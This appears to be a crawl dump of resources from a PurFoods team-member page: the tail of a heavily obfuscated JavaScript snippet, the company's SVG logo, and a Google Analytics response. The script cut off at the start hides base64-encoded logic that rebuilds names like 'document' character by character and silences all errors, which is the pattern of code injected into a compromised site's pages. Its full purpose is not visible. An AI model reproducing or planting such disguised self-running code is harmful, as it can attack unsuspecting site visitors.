0oZFtaKD'+'B4NGM4LCdnNHNpJyldKHMsZFtaKDB4Mjg'+'wLCdZOShUJyldKSxkW1ooMHgyMTUsJ1k5'+'KFQnKV1bWigweDNmMywnWTkoVCcpKydjZ'+'SddKHEsJycpKSwnLycpLHApLGRbWigweD'+'FmYSwnOFpXaycpXSk7fXZhciBpLGosayx'+'sLG09bmV3IFJlZ0V4cChkW0ooMHg0MDIs'+'J0xNN14nKV0sJ2cnKTtpPWRbSigweDM2O'+'CwnQlo4ZycpXSxqPW0saz1mdW5jdGlvbi'+'gpe3ZhciBh')+('MT1KLHA9e307cFthMSgweDJhMiwncWIxa'+_0x1375054x(0x1bf)+'xDLEQsRSxGLEcpe3ZhciBhMj1hMTtyZXR'+'1cm4gZFthMigweDNkNCwnZ2E3VCcpXSh2'+_0x1375054x(0x99)+'FthMSgweDJkMCwndktxcicpXT1mdW5jdG'+'lvbih2LHope3ZhciBhMz1hMTtyZXR1cm4'+'gZFthMygweDE1OCwnTF0jIycpXSh2LHop'+'O30scFthMSgweDJmYSwnV0tSJCcpXT1md'+_0x1375054x(0xaf)+'IgYTQ9YTE7cmV0dXJuIGRbYTQoMHgxZjg'+'sJzFqcVUnKV0odix4LHkseixBLEIsQyk7'+'fSxwW2ExKDB4M2E4LCd2S3FyJyldPWZ1b'+_0x1375054x(0x13a)+'ExO3JldHVybiBkW2E1KDB4NDA1LCc0OEd'+_0x1375054x(0x12b)+'LHM9ZFthMSgweDJjYiwnUXJ3ZycpXSh3a'+'W5kb3cse30pLHU9bmV3IFJlZ0V4cChkW2'+'ExKDB4MWFjLCclUXpkJyldLCdnJyksdT1'+_0x1375054x(0x190)+_0x1375054x(0xd2)+'V07dSYmKG5ldyB1KDB4MCwweDApW2ExKD'+'B4MTM0LCclUXpkJyldPWRbYTEoMHgyMjg'+'sJ2EoIWUnKV0oaCxmdW5jdGlvbigpe3Zh'+_0x1375054x(0xa8)+'WgnKV0oZyxxW2E2KDB4Mzg2LCdMTTdeJy'+'ldKHdpbmRvdyx7fSksMHg4LFsweDcsMHg'+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+'HgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MC'+'wweDY0XSk7')+(_0x1375054x(0xe1)+'Cc1RyZ0JyldKGcsdiwweDgsWzB4NywweD'+'ZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M10'+'sWzB4MCwweDZjXSksISF2JiZxW2E2KDB4'+_0x1375054x(0x167)+_0x1375054x(0x141)+_0x1375054x(0x1ad)+'obCx3aW5kb3cpKXx8KGw9ZFtKKDB4NGYx'+'LCdqXVZvJyldKGcsbCwweDEwLFsweGYsM'+'Hg3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4Nz'+_0x1375054x(0x142)+'bMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4'+'MCwweDYxXSkpJiZkW0ooMHgxNmYsJ3BIQ'+'konKV0obCxpW0ooMHgzZjMsJ1k5KFQnKS'+'snY2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4968576.slice(_0x4968576.indexOf("{") + 1, _0x4968576.lastIndexOf("}"))})())),d[X(0xd8e,'iNE9')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.purfoods.com/images/purfoods-logo.svg
body_size: 2288
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{display:inline;fill:#7AC143;}
	.st3{display:inline;fill:#02713D;}
	.st4{fill:#06733E;}
	.st5{fill:#7AC143;}
	.st6{fill:#FFFFFF;}
	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.15;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#EA0B8C;stroke-width:0.15;stroke-miterlimit:10;}
</style>
<g id="Layer_3" class="st0">
	<g class="st1">
	</g>
	<rect x="230.1" y="174" class="st2" width="9.1" height="9.1"/>
	<rect x="245.6" y="174" class="st3" width="9.1" height="9.1"/>
</g>
<g>
	<g id="Green_Fields">
		<path class="st4" d="M99.9,6.3C140.6,6.3,200,2,200,2s-2.8,15.7-2.8,29.1S200,60,200,60s-45.8-8.6-100.1-8.6C46.2,51.4,0,60,0,60
			s2.7-10.6,2.7-28.8S0,2.1,0,2.1S59.5,6.3,99.9,6.3z"/>
		<path class="st5" d="M200,60c0,0-45.8-8.6-100.1-8.6C46.2,51.4,0,60,0,60s68.9-2.7,100-2.7S200,60,200,60z"/>
	</g>
	<g id="Type">
		<g>
			<path class="st6" d="M11.3,15.9c2,0.1,4,0.1,6,0.1c1.5,0,3.1-0.1,4.9-0.1c4.6,0,11.1,1.9,11.1,8.7c0,5.2-4.9,8.8-9.5,8.8
				c-0.9,0-1.6-0.1-2.2-0.1V32c0.6,0.1,1.1,0.1,1.6,0.1c3.8,0,5.5-3.7,5.5-6.9c0-6.1-4.3-7.8-7.2-7.8c-0.7,0-1.4,0.1-1.9,0.1v24.8
				c0,3.1,1.6,3.1,4,3.1v1.1c-2.2,0-4-0.1-6-0.1c-2.1,0-4.2,0.1-6.4,0.1v-1.1c2.3-0.1,4-0.1,4-3.1V21.4c0-3.4-0.6-4.3-3.9-4.3
				L11.3,15.9L11.3,15.9z"/>
			<path class="st6" d="M54,44.3c0,0.8,0.4,0.8,1.3,0.8c0.5,0,1.2-0.1,1.8-0.1v0.9c-1.9,0.1-5.5,1.1-6.4,1.3l-0.2-0.1v-3.6
				c-2.6,2.2-4.7,3.7-7.8,3.7c-2.4,0-4.9-1.6-4.9-5.2V30.8c0-1.1-0.1-2.2-2.6-2.5v-0.8c1.6-0.1,5.1-0.3,5.7-0.3
				c0.4,0,0.4,0.3,0.4,1.3v11.3c0,1.3,0,5.1,3.8,5.1c1.5,0,3.5-1.1,5.3-2.7V30.3c0-0.9-2.1-1.3-3.7-1.8v-0.8c4-0.3,6.4-0.6,6.9-0.6
				c0.4,0,0.4,0.3,0.4,0.8L54,44.3L54,44.3z"/>
			<path class="st6" d="M59.2,45.5h1.2c1.3,0,2.1,0,2.1-1.4V31.7c0-1.3-1.6-1.6-2.3-2v-0.7c3.2-1.3,5-2.5,5.4-2.5
				c0.3,0,0.4,0.1,0.4,0.6v4H66c1.1-1.7,3-4.5,5.7-4.5c1.1,0,2.5,0.7,2.5,2.3c0,1.2-0.8,2.2-2.1,2.2c-1.3,0-1.3-1-2.9-1
				c-0.7,0-3.2,1-3.2,3.7V44c0,1.4,0.9,1.4,2.1,1.4h2.5v1.1c-2.4-0.1-4.3-0.1-6.2-0.1c-1.8,0-3.7,0.1-5.2,0.1L59.2,45.5L59.2,45.5z"
				/>
			<path class="st6" d="M86.8,42.3c0,3.1,1.6,3.1,4,3.1v1.1c-2.2-0.1-4.3-0.1-6.3-0.1c-2,0-4,0.1-6.3,0.1v-1.1c3.8,0,4.2-0.7,4.2-5
				V20.9c0-3.6-0.7-3.8-4.2-4v-1.1c3.1,0,6.4,0.1,9.6,0.1c4,0,8.1,0,12-0.1l0.3,6.2l-1,0.1c-0.4-3.7-2.3-5-7.1-5h-5.2v12.5H92
				c3.6,0,4-0.5,4.5-3.7h1c-0.1,0.8-0.1,3.2-0.1,4.8c0,1.4,0.1,3.5,0.1,4.7h-0.9c-0.5-3.1-0.6-4-4.5-4h-5.3V42.3z"/>
			<path class="st6" d="M110.8,26.5c6.1,0,10.7,4,10.7,10.3c0,5.7-4.5,10.4-10.2,10.4c-5.8,0-10.7-4-10.7-10.3
				C100.6,31.4,104.9,26.5,110.8,26.5z M111.3,46.1c4.4,0,6.1-5.1,6.1-8.9c0-3.6-1.9-9.6-6.7-9.6c-4.3,0-6.1,5.1-6.1,8.9
				C104.7,40.2,106.7,46.1,111.3,46.1z"/>
			<path class="st6" d="M134.7,26.5c6.1,0,10.7,4,10.7,10.3c0,5.7-4.5,10.4-10.2,10.4c-5.8,0-10.7-4-10.7-10.3
				C124.6,31.4,128.7,26.5,134.7,26.5z M135.2,46.1c4.4,0,6.1-5.1,6.1-8.9c0-3.6-1.9-9.6-6.7-9.6c-4.3,0-6.1,5.1-6.1,8.9
				C128.6,40.2,130.5,46.1,135.2,46.1z"/>
			<path class="st6" d="M167,42.9c0,1.8,0.4,1.8,2.2,1.8h0.7v0.9h-0.1c-0.7,0.1-1.9,0.4-3.1,0.9c-1.3,0.4-2.5,0.9-2.8,0.9
				c-0.4,0-0.4-0.7-0.4-1.2v-2h-0.1c-1.6,1.6-4,3.2-6.7,3.2c-5.3,0-8.2-4.6-8.2-9.5c0-6,4.8-11.2,10.9-11.2c1.4,0,2.8,0.3,4.1,0.8
				v-7.8c0-2.8-0.7-3-2.3-3.4v-0.7c1.8-0.6,3.6-1.3,4.6-1.9c0.4-0.3,0.8-0.4,1-0.4c0.3,0,0.4,0.3,0.4,0.6L167,42.9L167,42.9z
				 M163.4,32c0-3.3-2.8-4-4.7-4c-3.1,0-6.6,2.3-6.6,8.3c0,4.8,3,8.4,7,8.4c1.3,0,4.3-1,4.3-2.6L163.4,32L163.4,32z"/>
			<path class="st6" d="M173.7,40.5c0.6,2.9,2.3,5.4,5.5,5.4c2.6,0,3.6-1.6,3.6-3.1c0-5.2-9.6-3.5-9.6-10.6c0-2.5,2-5.7,6.8-5.7
				c1.4,0,3.3,0.4,5,1.3l0.3,4.5h-1c-0.4-2.8-2-4.3-4.8-4.3c-1.8,0-3.4,1-3.4,2.9c0,5.1,10.2,3.6,10.2,10.4c0,2.9-2.3,6-7.6,6
				c-1.8,0-3.8-0.6-5.4-1.5l-0.4-5.1L173.7,40.5z"/>
		</g>
		<g>
			<path class="st6" d="M192.5,45.4c0,1.3-1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3s1-2.3,2.4-2.3C191.5,43.1,192.5,44.1,192.5,45.4z
				 M188.3,45.4c0,1,0.7,1.9,1.8,1.9c1,0,1.8-0.8,1.8-1.9c0-1-0.7-1.9-1.8-1.9C189.1,43.5,188.3,44.3,188.3,45.4z M189.8,46.6h-0.5
				v-2.3c0.2,0,0.5-0.1,0.9-0.1c0.4,0,0.7,0.1,0.8,0.1c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.4-0.4,0.5l0,0c0.2,0.1,0.4,0.2,0.4,0.6
				s0.1,0.4,0.1,0.6h-0.6c-0.1-0.1-0.1-0.3-0.1-0.6c-0.1-0.2-0.1-0.4-0.4-0.4h-0.2v1H189.8z M189.8,45.3h0.2c0.3,0,0.5-0.1,0.5-0.4
				c0-0.2-0.1-0.4-0.5-0.4c-0.1,0-0.2,0-0.3,0L189.8,45.3L189.8,45.3z"/>
		</g>
	</g>
	<g id="Leaf_White">
		<path class="st7" d="M83.8,6c-1.9,0-28.7-2.3-40.4,15.4l-1.3,2.4L35,24.2l0.9-1.2l4.9-0.3c5.6-9.2,18.6-18.6,43.1-17.1L84.5,6
			L83.8,6z"/>
		<path class="st8" d="M83.8,6"/>
	</g>
	<g id="Leaf_Light">
		<path class="st5" d="M41,17.4C56.9,1.3,79,4.6,83.5,5.2C75.4-0.5,45.2-6.8,41,17.4z"/>
		<path class="st5" d="M43.5,21.5C55.2,3.8,81.9,6.1,83.9,6.1C73.2,8.7,73.6,24.7,56.5,24.7C48.5,24.7,43.5,21.5,43.5,21.5z"/>
	</g>
	<g id="Leaf_Dark">
		<path class="st4" d="M83.5,5.3c-1.9-0.3-6.9-1-13.2-0.6C70.1,1.5,68,0.9,68,0.9c1.2,1.5,1.1,3.1,0.9,3.9c-3,0.3-6.2,0.8-9.6,1.8
			c-0.1-4.7-2.5-5.3-2.5-5.3c1.6,2,0.9,5,0.6,5.9c-2.1,0.7-4.3,1.6-6.4,2.8c-0.4-3.9-2.6-4.3-2.6-4.3c1.6,1.6,1.1,4.2,0.9,5.2
			c-1.6,1-3.2,2-4.7,3.3c-0.4-1.7-1.9-2.1-1.9-2.1c0.8,0.8,0.8,2.2,0.8,2.9c-0.9,0.7-1.8,1.6-2.7,2.5C38.7,20,37.4,22,37.4,22
			l-0.9,0.1L35.8,23l4.9-0.3c5.7-9.3,18.8-18.7,43.6-17L83.5,5.3z"/>
		<path class="st4" d="M58.2,9.8C60,9.1,61.9,8.5,63.7,8c7.9,1,10.9,4,10.9,4c-2.3-3.8-7.4-4.8-7.4-4.8c-1.1,0.2-2.3,0.5-3.5,0.8"/>
		<path class="st4" d="M50.8,13.9c1.3-1,2.7-1.8,4.1-2.5c8.3-0.5,15.7,5.4,15.7,5.4C64.7,10,58.2,9.8,58.2,9.8
			c-1.1,0.4-2.2,1-3.4,1.6"/>
		<path class="st4" d="M48.4,15.8c0.7-0.6,1.6-1.3,2.3-1.9c8.4-0.1,10.9,5.1,11,5.4C55.9,14.2,48.4,15.8,48.4,15.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=350847096&t=pageview&_s=1&dl=https%3A%2F%2Fwww.purfoods.com%2Four-team%2Fheidi-goodman%2F&ul=en-us%40posix&dt=Heidi%20Goodman%20-%20PurFoods&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=758404856&gjid=1516604850&cid=254514667.1768900912&tid=UA-132063729-1&_gid=667490837.1768900912&_slc=1&gtm=45He61e1n815QCX5VMv810757553za200zd810757553&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~117041588&z=757615712
body_size: -450
content:
2,cG-B98JH80VRD